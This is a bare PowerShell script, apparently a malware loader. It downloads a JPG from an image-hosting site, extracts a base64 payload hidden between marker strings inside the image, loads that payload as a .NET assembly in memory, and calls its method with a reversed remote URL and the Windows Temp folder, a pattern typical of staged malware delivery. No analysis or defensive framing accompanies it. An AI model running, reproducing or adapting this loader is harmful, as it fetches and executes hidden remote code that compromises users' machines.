 $imageUrl = 'https://uploaddeimagens.com.br/images/004/616/609/original/rump_vbs.jpg?1695408937';
$webClient = New-Object System.Net.WebClient;
$imageBytes = $webClient.DownloadData($imageUrl);
$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);

$startFlag = '<<BASE64_START>>';
$endFlag = '<<BASE64_END>>';
$startIndex = $imageText.IndexOf($startFlag);
$endIndex = $imageText.IndexOf($endFlag);
$startIndex -ge 0 -and $endIndex -gt $startIndex;
$startIndex += $startFlag.Length;
$base64Length = $endIndex - $startIndex;
$base64Command = $imageText.Substring($startIndex, $base64Length);

$commandBytes = [System.Convert]::FromBase64String($base64Command);
$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);
$type = $loadedAssembly.GetType('Fiber.Home');
$method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.zjn/srefom/wen/47.05.312.19//:ptth' , '' , '2' , 'VbsName' , '1' , 'C:\Windows\Temp\', 'LnkName'))"